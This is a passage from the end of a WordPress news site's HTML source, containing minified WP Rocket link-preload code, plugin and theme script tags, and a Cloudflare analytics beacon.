this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->